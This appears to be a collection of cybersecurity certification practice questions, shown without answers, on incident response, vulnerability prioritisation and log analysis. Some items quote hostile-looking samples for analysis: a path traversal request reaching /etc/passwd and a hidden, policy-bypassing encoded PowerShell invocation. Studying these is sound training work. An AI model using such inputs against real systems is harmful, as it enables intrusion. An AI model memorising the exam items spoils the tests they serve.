During a security test, a security analyst found a critical application with a buffer overflow vulnerability. Which of the following would be best to mitigate the vulnerability at the application level?
Due to an incident involving company devices, an incident responder needs to take a mobile phone to the lab for further investigation. Which of the following tools should be used to maintain the integrity of the mobile phone while it is transported? (Select two).
An analyst reviews the following web server log entries:
%2E%2E/%2E%2E/%2ES2E/%2E%2E/%2E%2E/%2E%2E/etc/passwd
No attacks or malicious attempts have been discovered. Which of the following most likely describes what took place?
A security audit for unsecured network services was conducted, and the following output was generated:

Which of the following services should the security team investigate further? (Select two).
A company's security team is updating a section of the reporting policy that pertains to inappropriate use of resources (e.g., an employee who installs cryptominers on workstations in the office). Besides the security team, which
of the following groups should the issue be escalated to first in order to comply with industry best practices?
A Chief Information Security Officer (CISO) wants to disable a functionality on a business-critical web application that is vulnerable to RCE in order to maintain the minimum risk level with minimal increased cost.
Which of the following risk treatments best describes what the CISO is looking for?
A vulnerability analyst is writing a report documenting the newest, most critical vulnerabilities identified in the past month. Which of the following public MITRE repositories would be best to review?
An incident response team found IoCs in a critical server. The team needs to isolate and collect technical evidence for further investigation. Which of the following pieces of data should be collected first in order to preserve sensitive information before isolating the server?
After reviewing the final report for a penetration test, a cybersecurity analyst prioritizes the remediation for input validation vulnerabilities. Which of the following attacks is the analyst seeking to prevent?
A security analyst is trying to identify anomalies on the network routing. Which of the following functions can the analyst use on a shell script to achieve the objective most accurately?
Which of the following would help an analyst to quickly find out whether the IP address in a SIEM alert is a known-malicious IP address?
A security analyst is viewing a recorded session that captured suspicious activity:
scanning 192.168.10.10...
scan timing: about 10% done...
...
scan completed (4 host up); scanned 4 hosts in 1348 sec.
HOSt Port State Service
192.168.10.10 1 closed unknown
192.168.10.20 1 closed unknown
192.168.10.30 1 closed unknown
192.168.10.40 1 closed unknown
Which of the following best describes the activity shown?
An organization has noticed large amounts of data are being sent out of its network. An
analyst is identifying the cause of the data exfiltration.
INSTRUCTIONS
Select the command that generated the output in tabs 1 and 2.
Review the output text in all tabs and identify the file responsible for the malicious
behavior.
If at any time you would like to bring back the initial state of the simulation, please click
the Reset All button.







An incident response team finished responding to a significant security incident. The management team has asked the lead analyst to provide an after-action report that includes lessons learned. Which of the following is the most likely reason to include lessons learned?
While reviewing web server logs, an analyst notices several entries with the same time stamps, but all contain odd characters in the request line. Which of the following steps should be taken next?
After completing a review of network activity. the threat hunting team discovers a device on the network that sends an outbound email via a mail client to a non-company email address daily
at 10:00 p.m. Which of the following is potentially occurring?
Which of the following best describes the threat concept in which an organization works to ensure that all network users only open attachments from known sources?
An organization recently changed its BC and DR plans. Which of the following would best allow for the incident response team to test the changes without any impact to the business?
A network analyst notices a long spike in traffic on port 1433 between two IP addresses on opposite sides of a WAN connection. Which of the following is the most likely cause?
Which of the following tools would work best to prevent the exposure of PII outside of an organization?
To minimize the impact of a security incident in a heavily regulated company, a cybersecurity analyst has configured audit settings in the organization's cloud services. Which of the following security controls has the analyst configured?
An organization's email account was compromised by a bad actor. Given the following Information:
Which of the following is the length of time the team took to detect the threat?
During a cybersecurity incident, one of the web servers at the perimeter network was affected by ransomware. Which of the following actions should be performed immediately?
The security team at a company, which was a recent target of ransomware, compiled a list of hosts that were identified as impacted and in scope for this incident. Based on the following host list:

Which of the following systems was most pivotal to the threat actor in its distribution of the encryption binary via Group Policy?
A company has decided to expose several systems to the internet, The systems are currently available internally only. A security analyst is using a subset of CVSS3.1 exploitability metrics to prioritize the vulnerabilities that would be the most exploitable when the systems are exposed to the internet. The systems and the vulnerabilities are shown below:
Which of the following systems should be prioritized for patching?
An analyst is evaluating the following vulnerability report:

Which of the following vulnerability report sections provides information about the level of impact on data confidentiality if a successful exploitation occurs?
An analyst receives an alert for suspicious IIS log activity and reviews the following entries:
2024-05-23 15:57:05 10.203.10.16 HEAT / - 80 - 10.203.10.17
...
Which of the following will the analyst infer from the logs?
Several incidents have occurred with a legacy web application that has had little development work completed. Which of the following is the most likely cause of the incidents?
A recent vulnerability scan resulted in an abnormally large number of critical and high findings that require patching. The SLA requires that the findings be remediated within a specific amount of time. Which of the following is the best approach to ensure all vulnerabilities are patched in accordance with the SLA?
Joe, a leading sales person at an organization, has announced on social media that he is leaving his current role to start a new company that will compete with his current employer. Joe is soliciting his current employer's customers. However, Joe has not resigned or discussed this with his current supervisor yet. Which of the following would be the best action for the incident response team to recommend?
Which of the following will most likely ensure that mission-critical services are available in the event of an incident?
A vulnerability scan shows the following issues:
Asset Type
CVSS Score
Exploit Vector
Workstations
6.5
RDP vulnerability
Storage Server
9.0
Unauthorized access due to server application vulnerability
Firewall
8.9
Default password vulnerability
Web Server
10.0
Zero-day vulnerability (vendor working on patch)
Which of the following actions should the security analyst take first?
An analyst is investigating a phishing incident and has retrieved the following as part of the investigation:
cmd.exe /c c:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -NoLogo -NoProfile -EncodedCommand
Which of the following should the analyst use to gather more information about the purpose of this command?
An analyst receives threat intelligence regarding potential attacks from an actor with seemingly unlimited time and resources. Which of the following best describes the threat actor attributed to the malicious activity?
The Chief Information Security Officer (CISO) of a large management firm has selected a cybersecurity framework that will help the organization demonstrate its investment in tools and systems to protect its data. Which of the following did the CISO most likely select?
A security analyst recently used Arachni to perform a vulnerability assessment of a newly developed web application. The analyst is concerned about the following output:
[+] XSS: In form input 'txtSearch' with action
[-] XSS: Analyzing response #1...
[-] XSS: Analyzing response #2...
[-] XSS: Analyzing response #3...
[+] XSS: Response is tainted. Looking for proof of the vulnerability.
Which of the following is the most likely reason for this vulnerability?
An organization conducted a web application vulnerability assessment against the corporate website, and the following output was observed:
Which of the following tuning recommendations should the security analyst share?
A security analyst receives the below information about the company's systems. They need to prioritize which systems should be given the resources to improve security.
Host
OS
Key Software
AV
Server 1
Windows Server 2008 R2
Microsoft IIS
Kaspersky
Server 2
Ubuntu Server 22.04 LTS
Apache 2.4.29
None
Computer 1
Windows 11 Professional
N/A
Windows Defender
Computer 2
Windows 10 Professional
N/A
Windows Defender
Which of the following systems should the analyst remediate first?
After an upgrade to a new EDR, a security analyst received reports that several endpoints were not communicating with the SaaS provider to receive critical threat signatures. To comply with the incident response playbook, the security analyst was required to validate connectivity to ensure communications. The security analyst ran a command that provided the following output:
ComputerName: comptia007
RemotePort: 443
InterfaceAlias: Ethernet 3
TcpTestSucceeded: False
Which of the following did the analyst use to ensure connectivity?

A cryptocurrency service company is primarily concerned with ensuring the accuracy of the data on one of its systems. A security analyst has been tasked with prioritizing vulnerabilities for remediation for the system. The analyst will use the following CVSSv3.1 impact metrics for prioritization:

Which of the following vulnerabilities should be prioritized for remediation?
A security analyst reviews the latest vulnerability scans and observes there are vulnerabilities with similar CVSSv3 scores but different base score metrics. Which of the following attack vectors should the analyst remediate first?
A SOC team lead occasionally collects some DNS information for investigations. The team lead assigns this task to a new junior analyst. Which of the following is the best way to relay the process information to the junior analyst?
A DevOps analyst implements a webhook to trigger code vulnerability scanning for submissions to the repository. Which of the following is the primary benefit of this enhancement?
An organization needs to bring in data collection and aggregation from various endpoints. Which of the following is the best tool to deploy to help analysts gather this data?
The Chief Information Security Officer is directing a new program to reduce attack surface risks and threats as part of a zero trust approach. The IT security team is required to come up with priorities for the program. Which of the following is the best priority based on common attack frameworks?
A new cybersecurity analyst is tasked with creating an executive briefing on possible threats to the organization. Which of the following will produce the data needed for the briefing?
Which of the following does "federation" most likely refer to within the context of identity and access management?
A high volume of failed RDP authentication attempts was logged on a critical server within a one-hour period. All of the attempts originated from the same remote IP address and made use of a single valid domain user account. Which of the following would be the most effective mitigating control to reduce the rate of success of this brute-force attack?
An employee received a phishing email that contained malware targeting the company. Which of the following is the best way for a security analyst to get more details about the malware and avoid disclosing information?
Which of the following is the most likely reason for an organization to assign different internal departmental groups during the post-incident analysis and improvement process?
An analyst is remediating items associated with a recent incident. The analyst has isolated the vulnerability and is actively removing it from the system. Which of the following steps of the process does this describe?
The vulnerability analyst reviews threat intelligence regarding emerging vulnerabilities affecting workstations that are used within the company:

Which of the following vulnerabilities should the analyst be most concerned about, knowing that end users frequently click on malicious links sent via email?




A healthcare organization must develop an action plan based on the findings from a risk
assessment. The action plan must consist of:
· Risk categorization
· Risk prioritization
. Implementation of controls
INSTRUCTIONS
Click on the audit report, risk matrix, and SLA expectations documents to review their
contents.
On the Risk categorization tab, determine the order in which the findings must be
prioritized for remediation according to the risk rating score. Then, assign a categorization to each risk.
On the Controls tab, select the appropriate control(s) to implement for each risk finding.
Findings may have more than one control implemented. Some controls may be used
more than once or not at all.
If at any time you would like to bring back the initial state of the simulation, please click
the Reset All button.

An incident response analyst is taking over an investigation from another analyst. The investigation has been going on for the past few days. Which of the following steps is most important during the transition between the two analysts?
A SOC receives several alerts indicating user accounts are connecting to the company’s identity provider through non-secure communications. User credentials for accessing sensitive, business-critical systems could be exposed. Which of the following logs should the SOC use when determining malicious intent?
An incident response analyst notices multiple emails traversing the network that target only the administrators of the company. The email contains a concealed URL that leads to an unknown website in another country. Which of the following best describes what is happening? (Choose two.)
Which of the following would an organization use to develop a business continuity plan?
During a recent site survey. an analyst discovered a rogue wireless access point on the network. Which of the following actions should be taken first to protect the network while preserving evidence?
An organization is conducting a pilot deployment of an e-commerce application. The application's source code is not available. Which of the following strategies should an analyst recommend to evaluate the security of the software?
A new SOC manager reviewed findings regarding the strengths and weaknesses of the last tabletop exercise in order to make improvements. Which of the following should the SOC manager utilize to improve the process?
An organization has established a formal change management process after experiencing several critical system failures over the past year. Which of the following are key factors that the change management process will include in order to reduce the impact of system failures? (Select two).
A security analyst reviews a packet capture and identifies the following output as anomalous:
13:49:57.553161 TP10.203.10.17.45701>10.203.10.22.12930:Flags[FPU],seq108331482,win1024,urg0,length0
13:49:57.553162 IP10.203.10.17.45701>10.203.10.22.48968:Flags[FPU],seq108331482,win1024,urg0,length0
...
Which of the following activities explains the output?
An employee accessed a website that caused a device to become infected with invasive malware. The incident response analyst has:
• created the initial evidence log.
• disabled the wireless adapter on the device.
• interviewed the employee, who was unable to identify the website that was accessed
• reviewed the web proxy traffic logs.
Which of the following should the analyst do to remediate the infected device?
A company brings in a consultant to make improvements to its website. After the consultant leaves. a web developer notices unusual activity on the website and submits a suspicious file containing the following code to the security team:

Which of the following did the consultant do?
A company's user accounts have been compromised. Users are also reporting that the company's internal portal is sometimes only accessible through HTTP, other times; it is accessible through HTTPS. Which of the following most likely describes the observed activity?
Which of the following threat actors is most likely to target a company due to its questionable environmental policies?
A security analyst is working on a server patch management policy that will allow the infrastructure team to be informed more quickly about new patches. Which of the following would most likely be required by the infrastructure team so that vulnerabilities can be remediated quickly? (Select two).
A systems administrator is reviewing after-hours traffic flows from data center servers and sees regular, outgoing HTTPS connections from one of the servers to a public IP address. The server should not be making outgoing connections after hours. Looking closer, the administrator sees this traffic pattern around the clock during work hours as well. Which of the following is the most likely explanation?
While configuring a SIEM for an organization, a security analyst is having difficulty correlating incidents across different systems. Which of the following should be checked first?
A security analyst performs a vulnerability scan. Based on the metrics from the scan results, the analyst must prioritize which hosts to patch. The analyst runs the tool and receives the following output:

Which of the following hosts should be patched first, based on the metrics?
A security analyst is reviewing the findings of the latest vulnerability report for a company's web application. The web application accepts files for a Bash script to be processed if the files match a given hash. The analyst is able to submit files to the system due to a hash collision. Which of the following should the analyst suggest to mitigate the vulnerability with the fewest changes to the current script and infrastructure?
